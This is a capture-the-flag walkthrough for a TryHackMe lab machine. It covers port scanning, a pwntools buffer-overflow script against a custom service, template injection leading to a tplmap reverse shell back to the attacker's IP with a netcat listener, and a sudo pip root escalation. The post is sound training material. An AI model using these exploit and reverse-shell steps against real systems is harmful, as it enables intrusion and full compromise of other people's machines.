[THM] NoNameCTF
Enumeration
nmap -sCV -oN nmap/NoNameCTF <ip>
Result
Nmap scan report for 10.10.107.235
Host is up (0.36s latency).
Not shown: 992 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 12:57:3f:cc:86:39:04:3b:f0:e6:46:bf:72:51:64:0b (RSA)
| 256 81:05:75:ad:78:83:62:b2:06:41:5b:e5:a5:a9:82:4d (ECDSA)
|_ 256 0f:8d:0e:19:e9:c7:cc:14:39:e9:34:60:5c:f7:aa:fe (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
146/tcp filtered iso-tp0
2222/tcp open EtherNetIP-1?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, NULL, RPCCheck, SSLSessionReq:
| Welcome to the NoNameCTF!
| Choose an action:
| regiser: 1
| login: 2
| get_secret_directory: 3
| store_your_buffer: 4
| GetRequest, HTTPOptions, Help, RTSPRequest:
| Welcome to the NoNameCTF!
| Choose an action:
| regiser: 1
| login: 2
| get_secret_directory: 3
| store_your_buffer: 4
| Wrong option
|_ Good bye
6666/tcp filtered irc
8652/tcp filtered unknown
9090/tcp open http Tornado httpd 6.0.3
|_http-title: Site doesn't have a title (text/plain).
|_http-server-header: TornadoServer/6.0.3
49175/tcp filtered unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port2222-TCP:V=7.92%I=7%D=11/8%Time=618932E7%P=x86_64-pc-linux-gnu%r(NU
SF:LL,7B,"Welcome\x20to\x20the\x20NoNameCTF!\r\nChoose\x20an\x20action:\r\
<SNIP>
\n>\x20login:\x202\r\n>\x20get_secret_directory:\x203\r\n>\x20store
SF:_your_buffer:\x204\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
We got 4 open ports, 22,80,2222,9090. Let’s take a look at it one by one. First, nothing special about port 22. Next, port 80 is running website, must be there for a reason. Third, Port 2222 looks like running a unknown service, leave it first. Last, port 9090 running website using Tornado with version 6.0.3.
Port 80
Looking at port 80 website’s source code, we found a potential hint. Looks like hinting about buffer overflow.

Port 2222
Looking at port 2222, we can try connect to it via netcat:
nc <ip> 2222
Looks like it is providing some services. The get_secret_directory looks interesting but it was prompting us to login before using that service. We will come back to this later.

Port 9090
Upon browsing to port 9090 website, we’ve encountered an error.

For now we have gathered some initial information about each open ports. Let’s do a quick summarize, port 80 source code indicating we might need to do buffer overflow, since buffer overflow less likely will be happen in websites, let’s now focus on port 2222.
Exploiting port 2222
Based on the port 80 source code hint given, we can guess that vulnerable point was store_your_buffer functionality and the amount of buffer to overflow it most likely will be greater than 1000. After interacting a while with it, the flow to exploit it to get secret directory probably is:
Register an account -> Login -> Buffer Overflow on store_your_buffer -> get_secret_directory
I have wrote a script to automate this process:
#!/usr/bin/env python3
from pwn import *
import argparse
import pdb
parser = argparse.ArgumentParser(description="BOF Exploit")
parser.add_argument("host", help="The host IP address")
parser.add_argument("port", help="The host port")
args=parser.parse_args()
# Connection
target = remote(args.host, args.port)
# Registration
print("[+] Default hardcoded credential: anonymous:anonymous123")
print("[+] Registering using default hardcoded credential")
target.recvuntil(b"store_your_buffer: 4")
target.sendline(b'1')
target.recvuntil(b'Enter an username:')
target.sendline(b'anonymous')
target.recvuntil(b'Enter a password:')
target.sendline(b'anonymous123')
# Login
print("[+] Loging using registered credential")
target.recvuntil(b"store_your_buffer: 4")
target.sendline(b'2')
target.recvuntil(b'Username:')
target.sendline(b'anonymous')
target.recvuntil(b'Password:')
target.sendline(b'anonymous123')
# BOF
print("[+] Buffer Overflowing 'store_your_buffer' functionality")
target.recvuntil(b"store_your_buffer: 4")
target.sendline(b'4')
target.recvuntil(b'Enter your buffer:')
buffer = b"A"*1500
target.sendline(buffer)
# Get secret
print("[+] Getting secret directory")
target.recvuntil(b'store_your_buffer: 4\r\n')
target.sendline(b'3')
print("[*] Success !!!\n")
print(target.recvline().decode("utf-8"))
Basically the script follows the flow i mentioned above and overflow the vulnerable functionality with 1500 bytes. We just need to supply the machine IP and port to execute this exploit.
$ python exploit.py 10.10.107.235 2222
[+] Opening connection to 10.10.107.235 on port 2222: Done
[+] Default hardcoded credential: anonymous:anonymous123
[+] Registering using default hardcoded credential
[+] Loging using registered credential
[+] Buffer Overflowing 'store_your_buffer' functionality
[+] Getting secret directory
[*] Success !!!
My secret in the port 9090 is: /xxxxx
[*] Closed connection to 10.10.107.235 port 2222
Yay ! Now we got the secret directory.
Initial Foothold
Let’s browse to port 9090 website with the secret directory:

Nothing interesting, how about the source code?

Yes ! We got a parameter hidden in source code. After some testing, looks like it was vulnerable to Server Side Template Injection (SSTI):
http://10.10.107.235:9090/xxxxx/?hackme={{7*7}}

Without further ado, let’s spawn a reverse shell using tplmap:
Notes: If you have problem installing tplmap, take this: solution, you’re welcome
python2 tplmap.py -u http://10.10.107.235:9090/xxxxx/?hackme= --reverse-shell 10.13.28.126 4567
Setup netcat to listen on certain port:
nc -lvnp 4567
Execute the tplmap’s command and BOOM ! Reverse shell achieved !

Privilege Escalation
Classic <3 - GTFOBins
sudo -l

Exploit
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo /usr/bin/pip install $TF
Rooted !

To whoever reading this till here, thank you so much and have a nice day !